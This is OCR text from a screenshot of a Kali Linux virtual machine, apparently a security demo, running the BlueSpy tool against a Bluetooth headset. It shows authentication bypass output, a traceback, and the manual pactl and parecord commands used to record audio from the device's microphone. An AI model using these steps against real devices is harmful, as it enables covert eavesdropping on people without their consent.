 Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:57
kali@kali: ~/BlueSpy
File Actions Edit View Help
[I] Avoiding authentication with 41:42:56:01:E0:32 ...
[I] Generating shared key ...
[!] Key generated
[I] The device is vulnerable!
[I] Establishing connection ...
[I] Starting audio recording ...
[!] Recording!
Traceback (most recent call last):
File "/home/kali/BlueSpy/BlueSpy.py", line 94, in <module>
main()
~~~~^^
File "/home/kali/BlueSpy/BlueSpy.py", line 84, in main
record(target, outfile=args.outfile, verbose=args.verbose)
File "/home/kali/BlueSpy/core.py", line 119, in record
run_and_check(
shlex.split(f"pactl set-card-profile {card_name} headset-hea
verbose=verbose,
)
^
File "/home/kali/BlueSpy/system.py", line 35, in run_and_check
raise CommandValidationException(cmdline, out)
system.CommandValidationException: ('Error while executing command "p
'')
(kali㉿kali)-[~/BlueSpy]
$ pactl set-card-profile bluez_card.41_42_56_01_E0_32 headset-head-unit
(kali㉿kali)-[~/BlueSpy]
$
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ parecord -d bluez_input.41_42_56_01_E0_32 audio4.wav
KALI
CTRL DERECHA
Buscar
ESP
LAA
10:57
25/5/2025